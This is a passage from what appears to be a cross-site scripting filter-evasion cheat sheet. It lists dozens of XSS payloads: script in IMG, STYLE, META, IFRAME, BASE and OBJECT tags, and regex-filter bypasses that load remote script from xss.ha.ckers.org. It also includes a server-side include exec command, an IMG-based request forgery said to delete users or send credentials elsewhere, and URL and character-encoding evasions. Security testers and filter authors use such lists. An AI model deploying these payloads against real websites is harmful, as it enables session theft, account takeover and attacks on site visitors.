* onSelectionChange() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
* onSelectStart() (user needs to select some text - attacker could auto initialize with something like: window.document.execCommand("SelectAll");)
* onStart() (fires at the beginning of each marquee loop)
* onStop() (user would need to press the stop button or leave the webpage)
* onSubmit() (requires attacker or user submits a form)
* onUnload() (as the user clicks any link or presses the back button or attacker forces a click)

IMG Dynsrc

Works in IE

<IMG DYNSRC="javascript:alert('XSS')">

Input DynSrc

<INPUT TYPE="image" DYNSRC="javascript:alert('XSS');">

Background Source

Works in IE

<BGSOUND SRC="javascript:alert('XSS');">

& JS Include

Netscape 4.x

<br size="&{alert('XSS')}">

Layer Source Include

Netscape 4.x

<LAYER SRC="http://xss.ha.ckers.org/a.js"></layer>

Style Sheet

<LINK REL="stylesheet" HREF="javascript:alert('XSS');">

VBScript in an Image

<IMG SRC='vbscript:msgbox("XSS")'>

Mocha

Early Netscape only

<IMG SRC="mocha:[code]">

Livescript

Early Netscape only

<IMG SRC="livescript:[code]">

Meta

The odd thing about meta refresh is that it doesn't send a referrer in the header on IE, Firefox, Netscape or Opera - so it can be used for certain types of attacks where you need to get rid of referring URLs.

<META HTTP-EQUIV="refresh" CONTENT="0;url=javascript:alert('XSS');">

IFrame

If iframes are allowed there are a lot of other XSS problems as well

<IFRAME SRC=javascript:alert('XSS')></IFRAME>

Frameset

<FRAMESET><FRAME SRC=javascript:alert('XSS')></FRAME></FRAMESET>

Table

Who would have thought tables were XSS targets... except me, of course! ☺

<TABLE BACKGROUND="javascript:alert('XSS')">

DIV Background Image

<DIV STYLE="background-image: url(javascript:alert('XSS'))">

DIV Behavior for .htc XSS exploits

Netscape only

<DIV STYLE="behaviour: url('http://xss.ha.ckers.org/exploit.htc');">

DIV expression

IE only. A variant of this was effective against a real world XSS filter using a new line between the colon and "expression"

<DIV STYLE="width: expression(alert('XSS'));">

Style tags with broken up JavaScript

<STYLE>@im\port'\ja\vasc\ript:alert("XSS")';</STYLE>

IMG Style with expression

This is really a hybrid of the above XSS vectors, but it really does show how hard STYLE tags can be to parse

<IMG STYLE='

xss:

expre\ssion(alert("XSS"))'>

Style Tag

Netscape Only

<STYLE TYPE="text/javascript">alert('X SS');</STYLE>

Style Tag using Background Image

<STYLE TYPE="text/css">.XSS{background-image:url("javascript:alert('XSS')");}</STYLE><A CLASS=XSS></A>

Style Tag using background

<STYLE type="text/css">BODY{background:url("javascript:alert('XSS')")}</STYLE>

BASE tag

You need the // to comment out the next characters so you won't get a JS error and your XSS tag will render. Also, this relies on the fact that the website uses dynamically placed images like "/images/image.jpg" rather than full paths:

<BASE HREF="javascript:alert('XSS');//">

Object Tag

IE only. If they allow objects, you can also inject virus payloads to infect the users, and same with the APPLET tag:

<OBJECT data=http://xss.ha.ckers.org width=400 height=400 type=text/x-scriptlet">

Object with Flash

Using an OBJECT tag you can embed a flash movie that contains XSS:

getURL("javascript:alert('XSS')")

Using the above action script inside flash can obfuscate your XSS vector:

a="get";

b="URL";

c="javascript:";

d="alert('XSS');";

eval(a+b+c+d);

XML

<XML SRC="javascript:alert('XSS');">

IMG SRC, when all else fails

Assuming you can only write into the <IMG SRC="$yourinput"> field and the string "javascript:" is recursively removed:

"> <BODY ONLOAD="a();"><SCRIPT>function a(){alert('XSS');}</SCRIPT><"

Assuming you can only fit in a few characters and it filters against ".js" you can rename your JavaScript file to an image as an XSS vector:

<SCRIPT SRC="http://xss.ha.ckers.org/xss.jpg"></SCRIPT>

Half open HTML/JS XSS vector

This is useful as a vector because it doesn't require a close angle bracket. This assumes there is ANY HTML tags below where you are injecting your XSS. Even though there is no close ">" tag the tags below it will close it. Two notes 1) this does mess up the HTML, depending on what HTML is beneath it and 2) you definitely need the quotes or it will cause your JavaScript to fail as the next line it will try to render will be something like "</TABLE>". As a side note, this was also affective against a real world XSS filter I came across using an open ended IFRAME tag instead of an IMG tag:

<IMG SRC="javascript:alert('XSS')"

Server Side Includes

Requires SSI to be installed on the server

<!--#exec cmd="/bin/echo '<SCRIPT SRC'"--><!--#exec cmd="/bin/echo '=http://xss.ha.ckers.org/a.js></SCRIPT>'"-->

IMG Embedded commands

This works when the webpage where this is injected (like a web-board) is behind password protection and that password protection works with other commands on the same domain. This can be used to delete users, add users (if the user who visits the page is an administrator), send credentials elsewhere, etc.... This is one of the lesser-used but most useful XSS vectors:

<IMG SRC="http://www.thesiteyouareon.com/somecommand.php?somevariables=maliciouscode">

XSS using HTML quote encapsulation

This was tested in IE, your mileage may vary.

For performing XSS on sites that allow "<SCRIPT>" but don't allow "<SCRIPT SRC..." by way of a regex filter "/<script[^>]+src/i":

<SCRIPT a=">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

For performing XSS on sites that allow "<SCRIPT>" but don't allow "&ltscript src...", say for example by this regex filter:

/<script((\s+\w+(\s\*=\s\*(?:"(.)\*?"|'(.)\*?'|[^'">\s]+))?)+\s\*|\s\*)src/i

This is an important one, because I've seen the above regex in the wild):

<SCRIPT =">" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

Or

<SCRIPT a=">" '' SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

Or

<SCRIPT "a='>'" SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

I know I said I wasn't going to discuss mitigation techniques but the only thing I've seen work for this XSS example if you still want to allow <SCRIPT> tags but not remote script is a state machine (and of course there are other ways to get around this if they allow <SCRIPT> tags). This XSS still worries me, as it would be nearly impossible to stop this without blocking all active content:

<SCRIPT>document.write("<SCRI");</SCRIPT>PT SRC="http://xss.ha.ckers.org/a.js"></SCRIPT>

URL String Evasion

Assuming "http://www.google.com/" is programmatically disallowed.

* IP versus hostname  
  <A HREF=http://66.102.7.147/>link</A>
* URL encoding  
  <A HREF=http://%77%77%77%2E%67%6F%6F%67%6C%65%2E%63%6F%6D>link</A>

Protocol resolution bypass

ht:// translates in IE to http:// and there are many others that work with XSS as well, such as htt://, hta://, help://, etc.... This is really handy when space is an issue too (two less characters can go a long way.

<A HREF=ht://www.google.com/>link</A>

Removing cnames

When combined with the above URL, removing "www." will save an additional 4 bytes for a total byte savings of 6 for servers that have this set up properly.

<A HREF=http://google.com/>link</A>

Fully Qualified Domain Name

Add a last period for FQDN resolution.

<A HREF=http://www.google.com./>link</A>

JavaScript

<A HREF="javascript:document.location='http://www.google.com/'">link</A>

Content replace as attack vector

Assuming "http://www.google.com/" is programmatically replaced with nothing. I actually used a similar attack vector against a real world XSS filter by using the conversion filter itself to help create the attack vector (IE: "java&#x26;#x09;script:" was converted into "java&#x09;script:", which renders in IE and Opera.

<A HREF=http://www.gohttp://www.google.com/ogle.com/>link</A>

Character Encoding

The following is all currently possible valid encodings of the character “<”. Standards are great, aren’t they? ☺

<

%3C

&lt

&lt;

&LT

&LT;

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&#060

&#0060

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&#0000060

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&#00060;

&#000060;

&#0000060;

&#x3c

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